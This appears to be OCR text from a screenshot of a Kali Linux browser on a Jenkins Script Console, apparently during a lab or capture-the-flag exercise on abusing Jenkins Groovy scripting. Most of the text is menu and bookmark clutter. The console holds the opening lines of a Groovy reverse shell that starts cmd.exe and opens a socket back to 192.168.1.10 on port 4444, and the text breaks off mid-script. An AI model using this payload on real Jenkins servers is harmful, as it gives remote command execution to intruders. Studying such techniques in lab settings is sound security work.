 VMs - Google Drive
gobuster HTTP status cod
Jenkins
Abusing Jenkins Groovy S
192.168.157.132:8080/script
Import bookmarks...
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
Jenkins
search
3
1
jenkins
log ou
Dashboard
New Item
People
Build History
Manage Jenkins
My Views
Lockable Resources
New View
Script Console
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the ‘println’ command to see the output (if you use System.out, it will go to the server’s stdout, which is harder to see.) Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 String host="192.168.1.10";
2 int port=4444;
3 String cmd="cmd.exe";
4 Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();Socket s=new Socket(host,port);InputStream pi=p.getInputStream(),pe=p.getErrorStream(), si=s.getInputStream();